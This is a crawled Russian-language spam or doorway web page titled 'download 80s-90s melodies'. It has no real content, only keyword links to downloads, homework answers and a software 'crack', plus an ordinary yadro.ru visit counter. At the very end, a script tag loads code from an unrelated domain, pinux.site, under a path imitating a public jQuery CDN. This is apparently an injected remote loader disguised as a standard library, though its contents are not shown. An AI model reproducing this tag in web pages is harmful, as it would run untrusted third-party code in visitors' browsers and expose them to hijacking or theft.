

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-skachat-melodii-80-90.html
body_size: 1883
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мелодии 80 90 - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мелодии 80 90</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-driver-genius-crake-skachat.html">Driver genius crake скачать</a></li>
                                <li><a href="an4qu-programa-dlya-pechati-knig.html">Програма для печати книг</a></li>
                                <li><a href="an4qu-sukachev-5-0-v-moyu-polzu.html">Сукачев 5 0 в мою пользу</a></li>
                                <li><a href="an4qu-gdz-po-inostrannomu-yazyku-8-klass-kaufman.html">Гдз по иностранному языку 8 класс кауфман</a></li>
                                <li><a href="an4qu-skachat-maynkraft-klient-s-modami-100-modov.html">Скачать майнкрафт клиент с модами 100 модов</a></li>
                                <li><a href="an4qu-prikaz-o-sozdanii-strukturnyh-podrazdeleniy-obrazec.html">Приказ о создании структурных подразделений образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-dom-v-obrazcovo-kupit.html">Дом в образцово купить</a></li>
                                            <li><a href="an4qu-volgogradskiy-institut-biznesa-oficialnyy-sayt-raspisanie-zanyatiy.html">Волгоградский институт бизнеса официальный сайт расписание занятий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-impulsnye-bloki-pitaniya-shemy-220-110.html">Импульсные блоки питания схемы 220 110</a></li>
                                            <li><a href="an4qu-sbornik-muzyki-2000-h-skachat-besplatno.html">Сборник музыки 2000 х скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-pesni-malenkiy-princ-slushat-i-skachat-besplatno.html">Песни маленький принц слушать и скачать бесплатно</a></li>
                                            <li><a href="an4qu-excelvan-4pda.html">Excelvan 4pda</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-mp3-gore-ot-uma.html">Скачать mp3 горе от ума</a></li>
                                            <li><a href="an4qu-uvscreencamera-oficialnyy-sayt.html">Uvscreencamera официальный сайт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
